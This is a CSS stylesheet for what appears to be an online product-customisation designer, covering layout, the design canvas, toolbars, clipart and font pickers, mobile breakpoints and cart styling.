  background: white none repeat scroll 0 0;
  border: 1px solid #aeb0b2;
  box-shadow: none;
  height: 15px;
  cursor: pointer;
}
#dg-outline-width .ui-slider-handle {
  background: #808080 none repeat scroll 0 0;
  border: 1px solid #aeb0b2;
  border-radius: 50%;
  cursor: pointer;
  height: 22px;
  outline: medium none;
  width: 22px;
}
/* ----------------------------- End Left ------------------------*/

/* ----------------------------- Begin right ------------------------*/
.share-email{background:url(../images/email.png) no-repeat top left;}
.share-facebook{background:url(../images/facebook.png) no-repeat top left;}
.share-twitter{background:url(../images/twitter.png) no-repeat top left;}
.share-pinterest{background:url(../images/pinterest.png) no-repeat top left;}
.dg-box {
  background-color: #FFFFFF;
  border-radius: 4px;
  display: inline-block;
  margin-bottom: 12px;
}
.list-share {
  border-left: 1px solid #CCCCCC;
  float: right;
  list-style: none outside none;
  margin: 0;
  padding: 8px 4px 1px;
  text-align: center;
}
.list-share span {
  cursor: pointer;
  margin: 0 2px;
}
.btn-margin{margin:5px;}
#right-options {
  display: inline-block;
  margin-top: 0;
  width: 100%;
}
.product-info:last-child {
  border: 0 none;
  margin-bottom: 0;
}
.price-restart {
  cursor: pointer;
  float: right;
  padding-right: 6px;
}
.price-restart .glyphicons.restart:before {
    color: #f65e13;
    font-size: 14px;
}
#right-options .dg-box {
  width: 100%;
}
.dg-box .panel-group .panel {
  margin-bottom: 0;
  overflow: hidden;
}
.dg-box .panel-default {
  border: 0 none;
}
.panel-group .panel + .panel {
  margin-top: 0;
}
.ui-accordion .ui-accordion-header {
  background:#FCFCFC;  
  border-radius: 0;
  border-style: none none solid;
  border-width: 0 0 1px;
  color: #676767;
  cursor: pointer;
  display: block;
  font-family: 'Roboto', Sans-serif;
  font-size: 16px;
  margin: 0;
  min-height: 0;
  padding-left: 12px !important;
  position: relative;
  text-align: left;
  text-shadow: 1px 1px 1px #CCCCCC;
  font-weight:bold;
}
.ui-accordion .ui-accordion-content {
  border-color: -moz-use-text-color -moz-use-text-color #CCCCCC;
  border-radius: 0;
  border-style: none none solid;
  border-width: 0 0 1px;
  color: #676767;
  font-family: 'Roboto', Sans-serif;
  font-size: 12px;
  overflow: auto;
  padding: 10px;
  text-align: left;
  max-height: 230px;
  font-weight: bold;
}
.ui-accordion .ui-accordion-header .ui-accordion-header-icon {
  margin-top: -8px;
  position: absolute;
  right: 0.5em;
  top: 50%;
  left:auto;
}
#product-details {  
  position: relative;
}
#product-details .ps-scrollbar-x-rail{display:none!important;}
.ui-accordion-header:first-child {
  border-radius: 4px 4px 0 0;
}
.bg-colors {
  border: 1px solid #CCCCCC;
  cursor: pointer;
  float: left;
  height: 16px;
  margin-right: 6px;
  width: 16px;
}
.product-info {
  border-bottom: 1px dotted #f1f1f1;
  float: left;
  margin-bottom: 8px;
  width: 100%;
}
.form-group.product-fields {
  margin-bottom: 8px;
}
#product-attributes .list-number {
  float: left;
  list-style: none outside none;
  margin: 0;
  padding: 0;
}
#product-attributes .list-number li label {
  margin: 0;
}
#product-attributes .list-number li {
  float: left;
  font-size: 12px;
  margin: 2px 0;
  padding-right: 12px;
  text-align: center;
}
.list-number li .size-number {
  border: 1px solid #cccccc;
  border-radius: 3px;
  clear: both;
  display: block;
  height: 26px;
  padding: 0 5px;
  text-align: center;
  width: 33px;
}
.product-fields {
  clear: both;
  display: block;
  overflow: hidden;
}
#product-list-colors {
  clear: both;
  display: block;
}
.product-quantity label {
  line-height: 30px;
  padding: 0;
}
.product-quantity .help-block {
  clear: both;
  display: block;
  margin-bottom: 0;
  padding-bottom: 0;
}
#product-attributes .form-group {
  margin-bottom: 8px;
}
/* ----------------------------- End right ------------------------*/


/* ----------------------------- Begin center ------------------------*/
.dg-tools {
  background-color: #E8E7E6;
  border-radius: 4px;
  display: inline-block;
  list-style: none outside none;
  padding: 0;
}
.dg-tools > li {
  border-left: 2px solid #F0EFEE;
  cursor: pointer;
  float: left;
  padding: 4px 0;
}
.dg-tools > li:first-child {
  border: 0 none;
  border-radius: 4px 0 0 4px;
}
.dg-tools > li:hover, .dg-tools > li.active {
  background-color: #007F7B;
}
.dg-tools > li:hover span, .dg-tools > li.active span {
  color: #FFFFFF;
  text-shadow: 1px 1px #666;
}
.dg-tools > li:hover .glyphicons:before, .dg-tools > li.active .glyphicons:before{
color:#fff;
}
.dg-tools li span {
  clear: both;
  color: #555555;
  display: block;
  font-family: arial,serif;
  font-size: 12px;
  font-weight: bold;
  padding: 6px 14px 0;
  text-shadow: 1px 1px #FFFFFF;
  text-transform: capitalize;
}
#app-wrap {
  text-align: center;
  width: 100%;
}
#app-wrap .labView {
  display: none;
  height: 100%;
  position: relative;
  width: 100%;
}
#app-wrap .labView.active {
  display:inline-block;
  position: relative;
  width: 100%; 
  
  max-width: 750px;
  display: inline-block;
  position: relative;
}
#dg-sidebar {
  float: right;
  position: absolute;
  right: 8px;
  top: 4px;
  z-index: 2;
}
div.dg-tools{background:none;}
div.dg-tools small {
  clear: both;
  display: block;
}
#app-wrap .product-design {
  float: left;
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.design-area {
  border: 1px solid transparent;
  float: left;
  overflow: hidden!important;
  position: absolute;
}
.design-area .content-inner {
  float: left;
  height: 100%;
  position: relative;
  width: 100%;
}
#app-wrap .product-design img {
}
.arrow-mobile {
  background-color: #FFFFFF;
  border: 1px solid #CCCCCC;
  border-radius: 0 4px 4px 0;
  cursor: pointer;
  float: left;
  height: 38px;
  padding: 2px;
  position: absolute;
  right: 0px;
  text-align: center;
  top: 41px;
  width: 33px;
  z-index: 100;
  display:block;

}
.arrow-mobile .glyphicons:before {
  color: #F65E13;
  font-size: 11px;
  margin-top: 6px;
}
.col-right .arrow-mobile {
  border-radius: 4px 0 0 4px;
      left: auto;
    right: 0px;
  top: 10px;
}
#design-area {
  margin-top: 0;
  position: relative;
  z-index: 1;
}
.toolbar-action-rotate input[type="text"],
.toolbar-action-size .form-group > input[type="text"] {
  border: 1px solid #ccc;
  font-size: 12px;
  height: 31px;
  padding: 0 4px;
}
#close-product-detail {
  font-size: 14px;
  height:100%;
  z-index: 10;
}
#dg-products .products-detail .product-detail.active{
	display:block;
}
#dg-help-functions span.btn {
  margin: -1px 0 0;
}
#dg-help-functions span.btn:first-child {
  margin: 1px 0 0;
}
#dg-help-functions .tooltip {
  text-align: center;
  width: 100px;
}
/* ----------------------------- End center ------------------------*/
.menu-top{position:relative;}
.icon-circle .glyphicons:before {
  color: #2B908D;
  position: relative;
  top: -4px;
}
#dg-modal h3 {
  border-bottom: 1px solid #CCCCCC;
  margin-bottom: 16px;
  padding-bottom: 5px;
}
.login-facebook {
  background: url("../images/facebook_small.png") no-repeat scroll left top rgba(0, 0, 0, 0);
  display: block;
  float: left;
  height: 20px;
  margin-right: 7px;
  width: 20px;
}
/* ----------------------------- End footer ------------------------*/


/* ------------------------------ Begin Mobile ---------------------*/
.col-left{
    position:absolute; 
    left:0px;
    width:auto;
    z-index:10000;
    top:20px;
}
.col-right{position:absolute; right:0px; width:220px; z-index:10000;top:10px;}
.sb_toggle {display:none;}
.nav-pills {
   /* display:block!important;*/
  margin: 0 auto;
  display: table;
  width: 100%;
  table-layout: fixed;
}
#dg-modal {
  display: block;
  overflow: hidden;
}
.popover.right {z-index: 101;}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
@media screen and (min-width: 770px) {
	#dg-left{display:none;}
        #dg-right{display:none;}
	.dg-options-toolbar{display:none;}
	.dg-options-content {
	  display: block;
	}
	.layers-toolbar{display:none;}
	.product-btn-info a i{font-size:0px;}
}
@media only screen and (min-width: 770px) and (max-width: 1024px) {
	div#dg-help-functions {right: 0;text-align: center;width: 5%;}
	#dg-help-functions span.btn {
            
	  display: inline-block;
          /*
	  float: left;
	  margin: 0 0 0 -1px;
	  width: auto;
          */

	}
	#dg-help-functions span.btn:first-child {
	  border-radius: 4px 0 0 4px;
	  margin: 0;
	  padding-bottom: 5px;
	}
	#dg-help-functions span.btn:last-child {
	  border-radius: 0 4px 4px 0;
	}
}
@media only screen and (max-width: 770px) {
	div#dg-help-functions{right:0px;}
	.modal-header .modal-title{font-size:14px;}
}
@media screen and (max-width: 770px) {
	div.dg-tools small {display:none;}
	.product-btn-info a i {font-size: 16px;}
	.product-btn-info a span {font-size: 0px;}
	.product-btn-info a {
	  float: none !important;
	  margin-bottom: 10px;
	  text-align: center;
	  width: 31px;
	}
	div.col-left {left: 4px;top: 20px;}
	#dg-left {
	  padding-top: 20px;
	}
	.arrow-mobile{display:block;}
	.col-left .arrow-mobile{display:none;}
	#dg-wapper{padding:0;}
	#dg-right{display:none;}
	#dg-left{display:none;}
	.col-right .arrow-mobile {left: auto;right: 0;}
	.col-left .arrow-mobile {right: auto; left: 0px;}
	.header .nav{display:none;}
	.sb_toggle {float: right;height: 30px; margin: 0; padding: 0;transition: all 0.3s ease-out 0s;
	  width: 30px; display:block;
	  border-color: rgba(0, 0, 0, 0) #F65E13 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
		border-style: solid;
		border-width: 0 40px 40px 0;
	}
	.nav-pills {

        }
	.sb_toggle .glyphicons:before {
	  color: #FFFFFF;
	  font-size: 13px;
	  left: 24px;
	  position: relative;
	  top: -3px;
	}
	div.col-left {
            width: auto;
            left:0px;
            top:0;
        }
	.dg-box:last-child {

        }
	.menu-left li a{font-size:0px;text-align:center;}
	.menu-left a i.glyphicons:before {font-size: 18px;margin-right: 0;margin-top: 0;}
	
	.dg-options-toolbar {
	  display: none;
	  position: relative;
	  z-index: 2;
	}
	
	  .dg-box{
		  display:block;
	  }
	
	.dg-options-toolbar button.active {
	  background: none repeat scroll 0 0 #fff;
	  border-top: 1px solid #fff;
	  box-shadow: none;
	}
	#dg-popover {
	  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	  border: 0 none;
	  bottom:30px;
	  box-shadow: none;
	  float: none;
	  height: auto;
	  left: 0;
	  margin: 0 auto;
	  max-width: none;	  
	  position: fixed !important;
	  text-align: center;
	  top: auto !important;
	  width: 100%;
	  min-width:400px;
	}
	#dg-popover .popover-title .popover-close{
		display:none;
	}
	#dg-popover .popover-title {
	  background-color: #007aff;
	  border: 0 none;
	  border-radius: 3px 0 0 3px;
	  left: 4px;
	  padding: 4px 6px;
	  position: relative;
	  top: 2px;
	  border-bottom:1px solid #ccc;
	  border-left:1px solid #ccc;
	  border-top:1px solid #ccc;
	  font-size:12px;
	  font-weight:bold;
	  color:#fff;
	  display:none;
	}
	.dg-options {
	  display: inline-block;
	  font-size: 12px;
	  position: relative;
	}
	#dg-popover .popover-content {
	  display: inline-block;
	  margin: 0;
	  padding: 0;
	}
	.dg-options-content.active{
	  display: block;
	}
        /* edited
	.dg-options-content {
	  background-color: #fff;
	  border: 1px solid #ccc;
	  border-radius: 4px 4px 0 0;
	  display: none;
	  height: 70px;
	  left: 0;
	  padding: 6px;
	  position: absolute;
	  top: -69px;
	  width: 100%;
	  z-index: 1;
	}
        */
	.dg-options-toolbar button.btn:last-child {
	  border-radius: 0 0 4px;
	}
	.dg-options-toolbar button.btn:first-child {
	  border-radius: 0 0 0 4px;
	}
	#options-add_item_qrcode .dg-options-content{
		height: 120px;
		top: -119px;
	}
	#enter-qrcode{
		height:40px;
	}
	#qrcode-img{
		height:100%;
	}
	#options-add_item_qrcode .toolbar-action-image-qr-code{
		width:100%;
		height:100%;
		margin:0px;
	}
	#options-add_item_qrcode .toolbar-action-image-qr-code img{
		max-height:100%;
		cursor: pointer;
	}
        /*
	.dg-options-content > div {
	  display: none;
	}
        */
	.dg-options-content > div.active{
		display:block;
	}
	.dg-options-toolbar button.btn {
	  line-height: 18px;
	  padding: 8px 16px 4px;
	  text-align: center;
	}
	.dg-box.div-layers {
	  display: none;
	  min-height: 40px;
	  min-width: 200px;
	  position: relative;
	}
	.div-layers.no-active .layers-toolbar {
	  position: absolute;
	  left:0px;
	  top:0px;
	}
	.layers-toolbar {
	  position: absolute;
	  right: -24px;
	  top: 3px;
	}
	.dg-box.div-layers.no-active{
	  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	  border: 0 none;
	  box-shadow: none;
	  width: auto !important;
	}
	.div-layers.no-active .accordion {
	  display: none;
              border: 1px solid #CCCCCC;
              border-radius: 5px;
	}
	.div-layers.no-active .layers-toolbar button:last-child {
	  display: none;
	}
	.layers-toolbar button:first-child {
	  display: none;
	}
	.div-layers.no-active .layers-toolbar button:first-child {
		display:block;
	}
	.div-layers.no-active .layers-toolbar button:last-child {
	  display: none;
	}
	.toolbar-action-fonts, .toolbar-action-outline, .toolbar-action-size, .toolbar-action-style{text-align:left; position:relative;}
	.toolbar-action-fonts .list-colors{
            clear: both; 
        }
	.toolbar-action-fonts .col-xs-4, .toolbar-action-outline .col-xs-6 {position: static;}
	.toolbar-action-fonts .list-colors .popover.in {
		 bottom: -4px;
		height: auto !important;
		left: auto !important;
		max-width: none;
		padding: 6px;
		right: -2px;
		top: auto !important;
		width: 101%;
		min-height: 72px;
	}


	.toolbar-action-fonts .list-colors .popover .popover-content,
	.toolbar-action-outline .list-colors .popover .popover-content{margin:0!important;}
	.dropdown-outline.open .dropdown-menu {
	  left: auto;
	  position: absolute;
	  right: 10px;
	  top: 22px;
	  width: 200px;
	}
	.toolbar-action-size .form-group{
		text-align:left;
	}
	.toolbar-action-size .form-group input {
	  clear: both;
	  display: block;
	}
	.toolbar-action-rotate .col-xs-6:first-child {
	  text-align: right;
	}
	.toolbar-action-rotate .col-xs-6:last-child {
	  text-align: left;
	}
	#options-add_item_clipart .dg-options-content.active {
	  bottom: 54px;
	  height: auto;
	  top: auto;
	}
	.glyphicon.glyphicon-tint {
	  font-size: 15px;
	}
	.toolbar-action-edit.active #item-print-colors {
	  border: 0 none;
	  margin: 0;
	  overflow: hidden;
	  text-align: left;
	}
	#list-clipart-colors .popover {
	  background-color: #fff;
	  bottom: 0;
	  height: auto;
	  left: -2px !important;
	  margin-top: 0;
	  min-height: 103%;
	  padding: 4px 10px;
	  top: auto !important;
	  width: 101%;
	}
	#list-clipart-colors .popover .popover-title {
	  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	  border: 0 none;
	  color: #666;
	  padding: 0 0 6px;
	}
	#options-add_item_team .dg-options-content {
	  bottom: 15px;
	  height: auto;
	  min-height: 110px;
	  text-align: left;
	  top: auto;
	}
	.toolbar-action-name-number{position:relative;}
	.toolbar-action-name-number .popover {
	  background-color: #fff;
	  bottom: 5px;
	  box-shadow: none;
	  height: auto;
	  left: -1% !important;
	  margin: 0;
	  min-height: 103%;
	  padding: 7px 10px;
	  top: auto !important;
	  width: 102%;
	}
	.toolbar-action-name-number .popover .popover-content{margin:0!important;}
	.toolbar-action-name-number .popover .popover-title{display:none!important;}
}
/* ------------------------------ End Mobile ---------------------*/

#categories {
  color: #303030;
  font-size: 12px;
  line-height: 20px;
  list-style: none outside none;
  padding: 0;
}
#categories a {
  color: #303030;
}
#dag-art-panel {
  border: 1px solid #e5e5e5;
  border-radius: 0 0 4px 4px;
  display: none;
  margin: -21px auto 0;
  overflow: hidden;
  padding: 5px;
  position: relative;
}
#dag-art-panel > a {
  border-right: 1px solid #e5e5e5;
  float: left;
  font-size: 12px;
  line-height: 22px;
  padding: 0 10px;
  text-decoration: none;
}
#dag-art-panel > a:last-child {
  border: 0 none;
}
#dg-cliparts .modal-footer {
  padding: 10px 8px 8px;
}
#dg-cliparts .pagination {
  margin: 0;
  padding: 0;
}
#dg-cliparts .has-feedback .form-control-feedback {
  height: 29px;
  line-height: 28px;
  width: 28px;
}
#dag-art-categories, .product-categories {
  overflow: auto;
  position: relative;
}
#dag-art-categories > ul, .product-categories > ul {
  float: left;
  list-style: none outside none;
  margin: 0;
  padding: 0 0 0 10px;
  width: 100%;
}
#dag-art-categories li, .product-categories li{
  float: left;
  line-height: 22px;
  text-align: left;
  width: 100%;
}
#dag-art-categories a, .product-categories a {
  float: left;
  font-size: 12px;
  outline: medium none;
  text-align: left;
  color: #428bca
}
#dag-art-categories a.active, .product-categories a.active{color:#F65E13}
#dag-art-categories li ul, .product-categories li ul {
  clear: both;
  display: none;
  float: left;
  padding-left: 20px;
  width: 100%;
}
#dag-art-categories li ul li, .product-categories li ul li {
  clear: both;
  display: block;
  width: 100%;
}
#dag-art-categories li ul li a, .product-categories li ul li a{
	color:#666;
}
#dag-art-categories span, .product-categories span{
  cursor: pointer;
  float: left;
  line-height: 16px;
  text-align: left;
  width: 16px;
}
#dag-art-categories span i:before, .product-categories span i:before {
  color: #666;
  font-size: 9px;
}
#dag-list-arts .col-md-2,#dag-list-arts .col-xs-2{padding-left:0px;padding-right:0px}

#dag-art-detail {
  display: none;
  float: left;
  padding-top: 20px;
  position: relative;
  width: 100%;
}
#dag-art-detail button {
  cursor: pointer;
  font-size: 12px;
  position: absolute;
  right: 0px;
  z-index: 1000;
}
#dag-list-arts {
  min-height: 400px;
  overflow: auto;
}
#arts-add {
  display: inline-block;
}
.art-detail-price{
color: #666;
display: inline-block;
float: left;
font-size: 24px;
font-weight: bold;
padding-right: 15px;
}

/*-------------------------- Designer ---------------------------*/
.design-area .drag-item {
  display: block;
  float: left;
  position: absolute;
  padding:1px;
  opacity: 1;
  filter:Alpha(Opacity=100)
}
.design-area .drag-item-selected {
  border: 1px dashed #444444;
  cursor: move;
  padding:0px;
}
.popover {
  left: 34px;
}
.ui-icon-gripsmall-diagonal-se {
  bottom: -20px;
  right: -18px;
  font-size: 14px;
  background-color: #303030;
  border: 1px solid #777777;
  border: none;
  border-radius: 2px;
  box-shadow: 0 0 1px 1px #999999;
  box-shadow: none;
  display: block;
  height: 25px;
  position: absolute;
  width: 25px;
  border-radius: 25px;
  color: #fff;
  background: url(../../../image/expand2.svg);
  background-color: #333333;
}
.allItemColorURL {
  width: 26px;
  height: 26px;
  margin: 6px 4px;
  border: 1px solid #ccc;
  overflow: hidden;
  float: left;
  cursor: pointer;
}

.design-area .drag-item div{
display:none;
}
.design-area .drag-item-selected div{
	background-color: #FFFFFF;
	box-shadow: 0 0 1px 1px #999999;
	width: 18px;
	height: 18px;
	border: 1px solid #777777;
	border-radius: 2px;
	position:absolute;
	display:block;
}
.design-area .drag-item-selected div.glyphicons:before {
  color: #333333;
  font-size: 11px;
  margin-top: -6px;
  text-align: center;
}
.item-remove-on {
  bottom: -18px;
  left: -18px;
  cursor: pointer;
}
.item-edit-on {
  left: -18px;
  top: -18px;
  cursor: pointer;
}
.item-rotate-on, ui-rotatable-handle {
  right: -18px;
  top: -20px;
  cursor: pointer;
  position: absolute;
}
#layers li.layer img {
  height: 18px;
  margin-right: 4px;
  width: 18px;
}

.list-colors{
  outline: 2px dashed #CCCCCC;
  transition:outline 1s;
  border-radius: 5px;
}

.list-colors:hover{
  outline: 2px solid #CCCCCC;
}

.dropdown-color, .dropdown-color-team-tool {
    
    cursor: pointer;
    float: left;
    height: 30px;
    line-height: 22px;
    /* margin: 3px; */
    padding-left: 2px;
    padding-top: 2px;
    text-align: center;
    width: 30px;
}



.dropdown-color .ui-icon-triangle-1-s,.dropdown-color-team-tool .ui-icon-triangle-1-s{
    margin: 5px;
}
#art-rotate {
  float: left;
  padding-top: 4px;
  width: 100%;
}
.item-rotate{width:210px;}
.popover {
  width: 240px;
}
.popover .popover-title{cursor: move;}
input.input-small {
  font-size: 12px;
  height: 18px;
  text-align: center;
  width: 35px;
}
.rotate-refresh:before{
font-size: 13px;
margin-top: -5px;
cursor:pointer;
}
.popover-content {
  display: block;
  padding: 9px 14px;
}
.list-colors .bg-colors {
  height: 25px;
  margin: 2px;
  width: 25px;
}
.dg-options {
  font-size: 12px;
}
@media screen and (min-width: 600px) {
  .products-list {
    left: -20px;
    position: relative;
  }
}
.list-fonts {
  display: inline-block;
  max-height: 350px;
  overflow: auto;
}
.box-font {
  border: 1px solid #ccc;
  border-radius: 4px;
  color: #666;
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 11px;
  margin: 4px;
  min-height: 62px;
  padding: 4px 0;
  text-align: center;
  width: 146px;
}
.box-font:hover, .box-font.active {
  background-color: #f6f6f6;
  border: 1px solid #007aff;
}
.box-font > img {
  max-width: 100%;
}
.design-area .drag-item-selected div.ui-resizable-n, 
.design-area .drag-item-selected div.ui-resizable-e, 
.design-area .drag-item-selected div.ui-resizable-s, 
.design-area .drag-item-selected div.ui-resizable-w {
  border-radius: 50%;
  height: 10px;
  width: 10px;
}
.design-area .drag-item-selected div.ui-resizable-n {
  left: 49.5%;
}
.design-area .drag-item-selected div.ui-resizable-e {
  top: 49.5%;
}
.design-area .drag-item-selected div.ui-resizable-s{
  left: 49.5%;
}
.design-area .drag-item-selected div.ui-resizable-w {
  top: 49.5%;
}
#cacheText {
  float: left;
  left: -999px;
  position: absolute;
  top: 0;
}
#cacheText > div {
  float: left;
  line-height: 100%;
}
#enter-text {
    font-size: 12px;
    height: 30px;
    border: 1px solid #aeb0b2;
    font-weight: 700;
    color: #aeb0b2;
    overflow: hidden;
} 
.fontpicker-area{
        overflow: hidden;
    border: 1px solid #aeb0b2;
    padding: 5px;
        height: 30px;
}

#txt-fontfamily {
  overflow: hidden;
  white-space: nowrap;
  width: 92%;
  color: #aeb0b2;
  text-transform: capitalize;
  padding-left: 8px;
  font-weight: 700;
}
#dg-popover .dropdown {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #9C9D98;
  border-radius: 3px;
  box-shadow: 0 2px 2px #CFD0CB inset, 0 2px 2px rgba(0, 0, 0, 0.2);
  cursor: pointer;
  display: block;
  height: 28px;
  padding: 0.1666em 0.4375em;
  position: relative;
}
#dg-popover  .dropdown a {
  color: #333333;
  font-size: 12px;
  line-height: 22px;
  text-decoration: none;
  left: 0px;
}
#dg-popover .dropdown span {
  margin-right: -2px;
  margin-top: 3px;
}
.clear-line {
  background-color: #CCCCCC;
  clear: both;
  display: block;
  height: 1px;
  width: 100%;
}
.clear {
  clear: both;
  display: inline-block;
  height: 2px;
  width: 100%;
}
.option-outline a.btn {
  height: 23px;
  line-height: 13px;
  margin-left: 4px;
  margin-top: 3px;
}
.option-outline a.btn {
  height: 20px;
  line-height: 13px;
  margin-left: 0;
  margin-top: 3px;
  padding: 0 1px;
  width: 19px;
}
.dropdown-outline a.dg-outline-value{
  border: 1px solid #CCCCCC;
  border-radius: 4px;
  box-shadow: 0 2px 2px #F1F1F1 inset, 0 2px 6px rgba(0, 0, 0, 0.2);
  color: #333333;
  display: inline-block;
  float: right;
  font-size: 12px;
  height: 25px;
  line-height: 22px;
  margin-top: 3px;
  outline: medium none;
  padding: 0 7px;
  text-decoration: none;
  width: 56px;
}
.dropdown-outline a.dg-outline-value span.ui-accordion-header-icon {
  float: right;
  position: relative;
  right: -5px;
  top: 3px;
}
#dg-shape-width {
  margin-left: 7px;
  margin-top: 7px;
  width: 95%;
}
.glyphicons.undo:before , .glyphicons.redo:before{
  font-size: 22px;
}
.font-categories {
  list-style: none outside none;
  padding: 0;
}
.font-categories > li {
  display: inline-block;
  width: 100%;
}
.font-categories-group a {
  color: #333333;
  float: left;
  font-size: 12px;
  padding:3px 10px !important;
  text-align: left;
  text-decoration: none;
  width: 100%;
}
.font-categories a:before {
  color: #303030;
  content: "";
  font-family: 'Glyphicons Regular';
  font-size: 9px;
  padding-right: 8px;
}
.font-categories a:hover{background-color:#f1f1f1;color:#000;}
.list-colors .bg-colors.active{
border: 1px solid #007aff;
border-radius: 50%;
}
.product-box {
  cursor: pointer;
  display: inline-block;
  float: none;
  font-size: 12px;
  padding-bottom: 10px;
  text-align: center;
  vertical-align:top;
}
.product-box.active .img-thumbnail {
  border: 1px solid #F55E13;
}
.product-detail.active {
  display: block;
}
.modal-body {
  font-size: 12px;
  padding: 15px;
  position: relative;
}
.bg-none {
  background: url("../images/background-none.jpg") round scroll 0 0 rgba(0, 0, 0, 0)!important;
}
.bg-none2 {
  background: url("../images/background-none2.jpg") round scroll 0 0 rgba(0, 0, 0, 0)!important;
}
.modal-header > ul#upload-tabs {
  bottom: -13px;
  display: inline-block;
  list-style: none outside none;
  margin: 0;
  padding: 0;
  position: relative;
}
#upload-tabs > li {
  background-color: #f6f6f6;
  border: 1px solid #e5e5e5;
  border-radius: 4px 4px 0 0;
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  line-height: 27px;
  margin-left: 0;
  margin-right: 4px;
  padding: 2px 10px;
}
#upload-tabs li a {
  color: #fff;
  outline: medium none;
  text-decoration: none;
}
#upload-tabs > li.active {
  background-color: #fff;
  border-bottom: 1px solid #fff;
}
#dag-files-images .view-thumb {
  cursor: pointer;
  margin-bottom: 15px;
  position: relative;
}
.progress.progress-bar-container {
  border-radius: 0 0 3px 3px;
  bottom: 0;
  margin-bottom: 1px;
  margin-left: 1px;
  position: absolute;
  width: 100%;
      margin-top: -10px;
    z-index: 100;
    position: relative;
}
#help-tabs {
  border: 0 none;
  font-family: arial;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
#help-tabs .ui-tabs-nav {
  background: none repeat scroll 0 0 #f2f1f1;
  border: 0 none;
}
.carousel {
  height: 500px;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 100%;
}
.slide-fill, .item, .carousel-inner{
  height:100%;
  width:100%;
  display:inline-block;
}
#dg-main-slider .carousel-control{
  background:none;
}
.carousel-control span {
  position: relative;
  top: 40%;
}
#dg-preview .modal-header {
  border: 0 none;
}
#dg-mask {
  height: 100%;
  left: 0;
  margin: 0 auto;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
  display:none;
}
.dg-share label{
color: #666;
font-size: 13px;
font-style: italic;
font-weight: normal;
}
#screen_colors_body {
  background: none repeat scroll 0 0 rgba(25, 25, 25, 0.5);
  height: 100%;
  left: 0;
  padding-top: 10%;
  position: fixed;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 100000;
}
#screen_colors {
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  box-shadow: 1px 1px 14px 2px #666;
  display: inline-block;
  font-size: 12px;
  margin: 0 auto;
  max-width: 700px;
}
.screen_colors_top{
float: left;
padding: 15px 0;
width: 100%;
}
.screen_colors_botton {
  border-top: 1px solid #ccc;
  display: inline-block;
  width: 100%;
}
.screen_colors_botton button {
  float: right;
  margin: 8px 15px 4px 0;
}
#item-print-colors {
  border-bottom: 1px solid #ccc;
  clear: both;
  color: #007aff;
  display: none;
  font-size: 12px;
  margin-bottom: 10px;
  overflow: hidden;
  padding-bottom: 10px;
}
#item-print-colors span {
  cursor: pointer;
}
#item-print-colors .img-responsive {
  float: left;
  max-width: 100%;
  width: 100px;
}
#sizes-used {
  float: left;
  text-transform: capitalize;
  width: 100%;
}
.paper.glyphicons:before {
  color: #0b807c;
  font-size: 32px;
  line-height: 100%;
  text-align: left;
}
.paper {
  clear: both;
  display: inline-block;
  height: 36px;
  margin-top: 4px;
  position: relative;
  width: 30px;
}
.paper > strong {
  color: #fff;
  font-size: 11px;
  left: 9px;
  position: absolute;
  top: 14px;
}
#sizes-used > div {
  float: left;
  width: 25%;
}
.product-prices {
  padding: 10px 0;
}
.product-prices button.btn-addcart{
  background-color: #f65e13;
  font-size: 12px;
  font-weight: bold;
  line-height: 100%;
  padding-left: 5px;
}
.product-prices .glyphicons.shopping_cart:before {
  color: #fff;
  font-size: 18px;
  line-height: 100%;
  margin-right: 5px;
}
#dag-list-arts .thumbnail img {
    height: auto;
    max-width: 100%;
    max-height: 100%;
    width:auto;
}
#f-login .login_info{
	list-style: none;
    padding: 0;
}
#f-login .login_info li{
    padding: 3px 0px;
}
#dg-wapper .menu-top ul{
	display: none;
	float: left;
}
#cart .center{
	text-align: center;
}
#cart .padding-top-55{
	padding-top: 40px;
}
#cart table thead{
	background: #f2f2f2;
	border-bottom: 1px solid #ddd;
}
#cart .table{
	border: 1px solid #ddd;
}
#cart .table td {
  border: 1px solid #ddd;
  font-size: 12px;
  line-height: 22px;
}
#cart .table td:first-child {
  border-left: 1px solid #ddd;
}
#cart .cart_detail{
	margin-top: 10px;
}
#cart .clear_qty i{
	color: #9e948d;
    font-size: 20px;
	line-height: 30px;
}
#cart .edit_qty{
	width: 60%;
	margin-right: 5px;
	float: left;
	padding: 5px;
}
#cart .sizes{
	width: 100%;
}
#cart thead th {
  border-left: 1px solid #ccc;
  font-size: 12px;
}
#cart .title_product {
  font-size: 14px;
  font-weight: 500;
}
#cart .login_box {
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
  border-top: 1px solid #ccc;
  float: left;
  font-size: 14px;
  margin: 0;
  padding: 8px 15px;
}
.btn.input-sm {
  font-size: 12px;
  font-weight: bold;
  line-height: 100%;
}
#cart .check_login{
	border: 1px solid #ccc;
    display: table;
    padding: 10px 0;
    width: 100%;
}
#cart .check_login strong{
	font-size: 12px;
}
#cart .check_login label {
  font-size: 12px;
  font-weight: normal;
}
#cart #register{
	display: none;
}
#cart .total{
	border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
	border-left: 1px solid #ccc;
    margin: -20px 0 0;
    padding: 15px;
}
#cart .total span{
	border-left: 1px solid #ccc;
    padding: 15px 0 15px 20px;
	color: #f46200;
}
#cart .product_detail{
	min-height: 150px;
}
#cart .modal-body{
	display: table;
    width: 100%;
}
#cart .product_img{
	margin: 20px 0px;
}
#cart .product_img img{
	min-width: 100px;
    width: 80%;
}
#cart .list_thumb{
	display: table;
    margin: 20px 0 0;
    width: 100%;
}
#cart .list_thumb li {
  float: left;
  height: 50px;
  list-style: none outside none;
  width: 50px;
}
#cart .product_detail .edit_product{
	color: #007f76;
}
#cart .box_right{
	margin-top: 20px;
}
#cart .box_right .box_color{
	width: 15px;
	height: 15px;
	float: left;
	background: #c20329;
	border: 1px solid #ccc;
}
